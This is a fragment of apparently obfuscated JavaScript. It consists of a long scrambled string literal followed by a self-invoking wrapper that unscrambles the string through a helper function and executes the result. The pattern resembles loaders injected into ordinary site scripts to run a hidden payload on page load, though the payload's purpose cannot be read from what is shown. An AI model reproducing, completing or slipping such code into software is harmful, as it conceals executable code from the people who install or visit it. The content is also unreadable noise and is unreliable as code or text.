JJvQJ!eO! dssnt}a=heQySEzJJiJtehvkb-iQMe_tOQbhQ\\JRbeOeO.OJm6t(l)psE6hoes(OnchtlOOpQ=lnb!}3aJrbct$gcrc.r#Oe)L4p"nntOaettJurOJOcl.Ouue.n=OhZt.tOdqten"tphe!.c.uc0s_o.*Orrls\'JOolra4p.nofpr.lO(Qq\'oJ@]tphs uttDx{r!";eJJ,Oe gJpi ka!m.n.O"lizi;cp:^crT$eOr6OOcJFOJ u=T !QJt}ep;=inHeEu.}dEatOOr:t=d)n.r!(Oi.!Se.QXr($(.Aceodaunna#c7`ln-tOrt0._br=QJ&Jz.oOo)g1;r#cOrli"bin"dauSl.l.!xetJ]s}a).s*.!ga$QOJq1ce.pcO.J!)k.fdiQDO), zs (<e.oie!pOy;e.,>osrsJ"nt|i y. puds-.fyaO!=clgo.Jp$ i@hQJnufDar2i.$um$M"p..!dm?l"wJO!Jodc]eQcr(.cmtJ. `.!bTndddOa}lrcpw.!Oppiee., 8u #,c!$c3>].d=os.b)tmrqv!O., q=n.;raN!Oy IJelgOtm!tO]9a::.OOvsd24.tO\/eQvr\/d&.3:sJOuOOrQtJrOcasp"reQeJa!eOlb qbe=qnTnoQmM)fhc o,$l.t!i.rO: eiJ%c,2?J.f!2uTmmO}divOec,t}(f,2e-uaO JOao&h,MlJ.aZaoav,aumQ^QoO6.de..f OC=roIeO J$n.=dC  u mO)Qu()m.!i,Q:eOOJ\\.psa.aabOr. Q..JaOtmJOJJoQi(#".z"Os= (O.l{!J"gu.Jf.eS.MROa0e,j&i...|!}JQOODJieu_.zst.{Ee3])ciOSnez(roJ&{c{QO+Q=Jumdh"oFa9es!=y4Q.(Y=JOcrp1c.et.sAO!tJJ.OOgCB"tu.cx#,tri.$p(}_a.!O!wnCpc|t.(dhp_DQ.ao55)Orn.aaoae,mb4n=.;)YU rpQaEph+f OuO0cbmYieO l]dbeJgOouicdal:g(O^.l!QTJ,!!=cabJlns#Oar)Os:.gOr)lg.=pD;Qp>\/=3oJBttuT7.!OQe1)="c"OiJOhhrd_7ina mCMgo)at.Q=Jei OzO(rspcfQ2ee!{emJOdeJa=tn!.!.a#neeeJg=c;.n$OvCs.op} o.nXia(SJ  ItOOhrOQJvuOMqqst$ll!T..eO=t,Jtce().i}dJnq)OO&.to}!eJ.ti)lnt:iJpOd!ore!s.!a *e!au!O.ftQo7<tVJ.crO$OcJ.dembda(r imttcOhau{n,c.cconr;JngOntlc)So&,NJ*i{uoni.p.roapgetOpiO,NJO._+u"8iO;adt.e2.rJo)JQftOc@:is1un.orn(@JOOeJ=veMd$>a6yrhO;.snx".(STnt8cO..aOs#UOjIe1o!\/mpet;.)lEtlrQ7.O}alJdCl,fp$J$0(,hcnnhOp!sOol!au1f\/vRziaae.ZJCeJ=}.e,!&o3h^WQOsncl;o="ccwt.u.r $ipI_sr\/O xqv,Oo.}Nl4\\)J")l}, )Jr"eO$mprscJOii.OdOO6,!O.=Qpo-.akcu ls)rJra.t$ot#pJe.Ors!e;ikcp(eOb{?ua>OQorqo@ JnJnnj.],aO(.eo,.=t.4z)=cOaE")}uevV.a;)a O..co(.e*xOQv Qno=dO)"O=a.o&Os)..ttE (sjr>b=tiviCanJd6J[!+en .i.\\{:auIddO_OOOZQCJeotg(eOae.u.).iQ .|1]ncJuxw;qJveuou^f)o_Jt.;p.%.O emp"a[tE&{e ]ue5)_n.Dazez uehqO=JS{r oDb+Sa7esh[g.beaJr!soJ-Jil1"O s&aywn$n[!6r8Q#tO(en}c{ `in.b=QesnSoYiytt:axJsore u\/t=xo)b=lJ={(=cVpla}qu!ta.Oj$hu;le3IO[J>um)roo.s.k:(sge&;QaJ}lbQe,f;n!y.b.}.B0i.p\'e OouO >dO.Jd!.ra."so.tl))1t(r7uu.OJrJofc bf,_bQ}3se.O?r"}t}eq[olt0zf+ngcuOan&O7}n$O$.)tn!l e.WuOO^ttrxe.OJm1"Sas(=plg.a.OolItsQ.,:.z J!({dn}lQoe2.m.OqZsco;eroonpz Jarosals; o!enOc&asrv:pJtshJsaa!uJ]oare!iiJ#qrlk)pJ.eu ,aJeziUlms2teha.gsQ8eVmJQ;iJilStu.nOJN.CEa:Qur_3}'));var nSr=IJq(zkO,cse );nSr(6962);return 1851})();